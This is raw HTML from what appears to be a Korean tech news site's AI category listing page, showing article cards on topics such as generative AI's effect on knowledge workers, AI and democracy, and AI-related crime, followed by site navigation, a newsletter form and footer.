data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-300x201.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/59356">언어 일반화하는 신경망 등장 가능성</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/b612"><img src="https://techrecipe.co.kr/wp-content/uploads/2020/01/Wonyoung-Y-150x150.jpg" width="24" height="24" alt="이원영 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이원영 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 10월 30일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-56875 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/56875" title="민주주의 개선 위해 AI를 활용하는 법"><img width="370" height="208" src="https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-370x208.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-370x208.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-300x168.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-768x431.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-270x151.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-740x415.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001.jpg 1000w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="40548" data-permalink="https://techrecipe.co.kr/posts/40547/220404_artificial-intelligence_00001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001.jpg" data-orig-size="1000,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="220404_Artificial-Intelligence_00001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001-300x168.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2022/04/220404_Artificial-Intelligence_00001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/56875">민주주의 개선 위해 AI를 활용하는 법</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/spoonfeedu"><img src="https://techrecipe.co.kr/wp-content/uploads/2021/06/yg-150x150.jpg" width="24" height="24" alt="정용환 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 정용환 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 8월 21일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-55690 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/55690" title="생성형 AI가 지식 노동자에 가져올 변화"><img width="370" height="208" src="https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001-370x208.png" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001-370x208.png 370w, https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001-300x169.png 300w, https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001-270x152.png 270w, https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001.png 560w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="49348" data-permalink="https://techrecipe.co.kr/posts/49347/230112_chatgpt_000001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001.png" data-orig-size="560,315" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="230112_ChatGPT_000001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001-300x169.png" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/01/230112_ChatGPT_000001.png" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/55690">생성형 AI가 지식 노동자에 가져올 변화</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/lswcap"><img src="https://techrecipe.co.kr/wp-content/uploads/2018/06/1901314_676446185732595_1972313825_n-150x150.jpg" width="24" height="24" alt="이석원 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이석원 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 7월 17일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-55548 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/55548" title="범죄에 사용될 가능성 높은 4가지 AI 패턴"><img width="370" height="285" src="https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-370x285.png" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-370x285.png 370w, https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-300x231.png 300w, https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-768x592.png 768w, https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-270x208.png 270w, https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-740x571.png 740w, https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001.png 1000w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="18703" data-permalink="https://techrecipe.co.kr/posts/18702/200714_intelligence_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001.png" data-orig-size="1000,771" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="200714_intelligence_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001-300x231.png" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2020/07/200714_intelligence_001.png" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/55548">범죄에 사용될 가능성 높은 4가지 AI 패턴</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/spoonfeedu"><img src="https://techrecipe.co.kr/wp-content/uploads/2021/06/yg-150x150.jpg" width="24" height="24" alt="정용환 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 정용환 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 7월 10일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-54799 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/54799" title="AI는 포토스톡 업계를 죽일까"><img width="370" height="246" src="https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-370x246.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-370x246.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-300x200.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-768x511.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-270x180.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-740x492.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001.jpg 1000w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="54801" data-permalink="https://techrecipe.co.kr/posts/54799/230609_image-editing_00001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001.jpg" data-orig-size="1000,665" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="230609_image-editing_00001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/06/230609_image-editing_00001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/54799">AI는 포토스톡 업계를 죽일까</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/b612"><img src="https://techrecipe.co.kr/wp-content/uploads/2020/01/Wonyoung-Y-150x150.jpg" width="24" height="24" alt="이원영 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이원영 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 6월 26일</span></div></div>
</div>
</article>                        </div>
</div>
</div>
<nav class="gridlove-pagination gridlove-load-more">
<a href="https://techrecipe.co.kr/category/intelligence/page/6">더보기</a>	    <div class="gridlove-loader">
<div class="double-bounce1"></div>
<div class="double-bounce2"></div>
</div>
</nav>
</div>

<div id="footer" class="gridlove-footer">
<div class="container">
<div class="row">
<div class="col-lg-3 col-md-6 col-sm-12">
<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="https://techrecipe.co.kr/" style="border: none;"><img src="https://techrecipe.co.kr/wp-content/uploads/2018/06/white_logo_transparent_background_small.png" style="height:30px; margin-bottom:15px;" /></a><br />
테크레시피(Techrecipe)를 만나보세요. ‘생활 속 기술 레시피’ ‘현재와 미래를 이어주는 기술 레시피’를 소개합니다. 따끈따끈한 기술이 어떻게 세상을 바꿔갈지 알려주는 세상을 바꿀 레시피가 여기 있습니다.</p>
<div id="fb-root"></div>
</div>
</div><div id="mks_social_widget-2" class="widget mks_social_widget">		
<ul class="mks_social_widget_ul">
<li><a href="https://www.facebook.com/techrecipe11" title="Facebook" class="facebook_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>facebook</span></a></li>
<li><a href="https://twitter.com/techrecipe1" title="Twitter" class="twitter_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>twitter</span></a></li>
<li><a href="https://www.youtube.com/channel/UCATwRxTCOuxVbtazdXxXlaQ" title="Youtube" class="youtube_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>youtube</span></a></li>
<li><a href="//story.kakao.com/techrecipe" title="KakaoStory" class="kakaostory_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/kakaostory_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
<li><a href="https://t.me/techrecipe" title="Telegram" class="telegram_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>telegram</span></a></li>
<li><a href="https://www.pinterest.co.kr/techrecipe/" title="Pinterest" class="pinterest_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>pinterest</span></a></li>
<li><a href="//en.techrecipe.co.kr/" title="English" class="english_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/english_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
<li><a href="//cn.techrecipe.co.kr/" title="China" class="china_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/china_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
</ul>
</div>													</div>
<div class="col-lg-3 col-md-6 col-sm-12">
<div id="text-8" class="widget widget_text"><h4 class="widget-title">Email Newsletter</h4>			<div class="textwidget"> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/516ebff1fc37b8368d7baaac1/1348b4bf807d2b61631394256.js");</script>
<script>(function() {
if (!window.mc4wp) {
window.mc4wp = {
listeners: [],
forms    : {
on: function (event, callback) {
window.mc4wp.listeners.push({
event   : event,
callback: callback
});
}
}
}
}
})();
</script><!-- MailChimp for WordPress v4.2.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2491 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="2491" data-name="뉴스레터 구독" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="이메일 주소를 입력해 주세요." required />
</p>
<div>
<input type="submit" value="뉴스레터 구독" />
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764946694" /><input type="hidden" name="_mc4wp_form_id" value="2491" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></div>
</div>													</div>
<div class="col-lg-3 col-md-6 col-sm-12">
<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">테크 레시피</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><a href="https://techrecipe.co.kr/category/news">뉴스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://techrecipe.co.kr/category/tech-trend">테크 트렌드</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2391"><a href="https://techrecipe.co.kr/category/intelligence" aria-current="page">인텔리전스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://techrecipe.co.kr/category/iot">사물인터넷</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="https://techrecipe.co.kr/category/fintech">핀테크</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35773"><a href="https://techrecipe.co.kr/category/startup">스타트업</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.podpage.com/techrecipe-podcast/">팟캐스트</a></li>
</ul></div></div>													</div>
<div class="col-lg-3 col-md-6 col-sm-12">
<div id="text-9" class="widget widget_text">			<div class="textwidget"><a href="https://techrecipe.co.kr/" style="display: block;border: none;"><img src="https://i2.wp.com/techrecipe.co.kr/wp-content/uploads/2020/08/mediarecipe-new-media-platform.png"></a></div>
</div>													</div>
</div>
</div>
<div class="gridlove-copyright">
<div class="container">
<p class="text-center" style="font-size: 16px;margin-bottom: 5px"><strong>
<a title="테크레시피 소개" href="https://techrecipe.co.kr/about-us">테크레시피 소개</a></strong>
|
<strong><a title="개인정보 처리방침" href="https://techrecipe.co.kr/privacy-policy">개인정보 처리방침</a></strong>
|
<strong><a title="서비스 이용 약관" href="https://techrecipe.co.kr/terms">서비스 이용 약관</a></strong>
|
<strong><a title="청소년 보호 정책" href="https://techrecipe.co.kr/youth-policy">청소년 보호 정책</a>
</strong>
|
<strong><a title="윤리강령" href="https://techrecipe.co.kr/ethics">윤리강령</a>
</strong></p>
<p class="text-center" style="font-size: 16px">법인명 : 주식회사 미디어레시피 | 제호 : 테크레시피 | 등록번호 : 서울, 아52800 | 등록일자 : 2020년 1월 13일</p>
<p class="text-center" style="font-size: 16px">발행인 : 이석원 | 편집인 : 이석원</p>
<p class="text-center" style="font-size: 16px">주소 : 서울시 강서구 마곡동 757-5 마곡나루역 프라이빗타워1 6층 604호 | 전화 : 070-4048-4013 | 청소년보호책임자 : 정용환</p>
<p class="text-center" style="font-size: 16px">보도자료 : <a href="mailto:news@techrecipe.co.kr">news@techrecipe.co.kr</a> | 제휴문의 : <a href="mailto:contact@techrecipe.co.kr">contact@techrecipe.co.kr</a></p>
<p class="text-center">Copyright 2020 © Media Recipe. All Rights Reserved.</p>	            </div>
</div>
</div>
<div class="gridlove-sidebar-action-wrapper">
<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>
<div class="gridlove-sidebar-action-inside">
<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
<ul id="menu-main-menu-3" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><a href="https://techrecipe.co.kr/category/news">뉴스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://techrecipe.co.kr/category/tech-trend">테크 트렌드</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2391"><a href="https://techrecipe.co.kr/category/intelligence" aria-current="page">인텔리전스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://techrecipe.co.kr/category/iot">사물인터넷</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="https://techrecipe.co.kr/category/fintech">핀테크</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35773"><a href="https://techrecipe.co.kr/category/startup">스타트업</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.podpage.com/techrecipe-podcast/">팟캐스트</a></li>
</ul>		</div>
<div id="mks_social_widget-1" class="widget gridlove-box mks_social_widget">		
<ul class="mks_social_widget_ul">
<li><a href="https://www.facebook.com/techrecipe11" title="Facebook" class="facebook_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>facebook</span></a></li>
<li><a href="https://twitter.com/techrecipe1" title="Twitter" class="twitter_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>twitter</span></a></li>
<li><a href="https://www.youtube.com/channel/UCATwRxTCOuxVbtazdXxXlaQ" title="Youtube" class="youtube_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>youtube</span></a></li>
<li><a href="//story.kakao.com/techrecipe" title="KakaoStory" class="kakaostory_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/kakaostory_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
<li><a href="https://t.me/techrecipe" title="Telegram" class="telegram_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>telegram</span></a></li>
<li><a href="https://www.pinterest.co.kr/techrecipe/" title="Pinterest" class="pinterest_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><span>pinterest</span></a></li>
<li><a href="//en.techrecipe.co.kr/" title="English" class="english_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/english_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
<li><a href="//cn.techrecipe.co.kr/" title="China" class="china_ico soc_circle" target="_blank" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"><img src="https://techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/inc/img/social_icons/china_ico.png" style="width: 40px; height: 40px; font-size: 18px;line-height:46px; border-radius:50%;"></a></li>
</ul>
</div><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Most popular<span class="gridlove-slider-controls" data-autoplay="0"></span></h4>
</div><div id="gridlove_posts_widget-3" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Most discussed<span class="gridlove-slider-controls" data-autoplay="0"></span></h4>
<div class="gridlove-posts-widget gridlove-widget-slider">
<div class="gridlove-posts-widget-item-wrapper">
<article class="post-8777 post type-post status-publish format-standard has-post-thumbnail hentry category-fintech tag-libra tag-46 tag-45 tag-58">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/8777" title="페이스북 리브라와 금융 혁신">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2019/06/190619_Libra_003-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8684" data-permalink="https://techrecipe.co.kr/posts/8681/190619_libra_003" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2019/06/190619_Libra_003.jpg" data-orig-size="1000,562" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="190619_Libra_003" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2019/06/190619_Libra_003-300x169.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2019/06/190619_Libra_003.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/8777">페이스북 리브라와 금융 혁신</a></h6>		                		            </div>
</article>
<article class="post-2549 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend tag-52 tag-51 tag-50">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/2549" title="웹의 아버지가 우려하는 것들">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="2550" data-permalink="https://techrecipe.co.kr/posts/2549/180709_tim_berners-lee_004" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180709_Tim_Berners-Lee_004" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180709_Tim_Berners-Lee_004.jpg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/2549">웹의 아버지가 우려하는 것들</a></h6>		                		            </div>
</article>
<article class="post-3990 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/3990" title="5nm 반도체 칩 생산, 2020년 본격화?">
<img width="80" height="60" src="https://techrecipe.co.kr/wp-content/uploads/2018/10/181012_tsmc_001-80x60.jpeg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="3991" data-permalink="https://techrecipe.co.kr/posts/3990/181012_tsmc_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/10/181012_tsmc_001.jpeg" data-orig-size="620,413" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="181012_tsmc_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/10/181012_tsmc_001-300x200.jpeg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/10/181012_tsmc_001.jpeg" />		                </a>
</div>
<div class="entry-header">
<h6><a href="https://techrecipe.co.kr/posts/3990">5nm 반도체 칩 생산, 2020년 본격화?</a></h6>		                		            </div>
</article>
</div>
<div class="gridlove-posts-widget-item-wrapper">
<article class="post-6648 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-trend">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/6648" title="현재 웹이 안고 있는 3가지 문제">
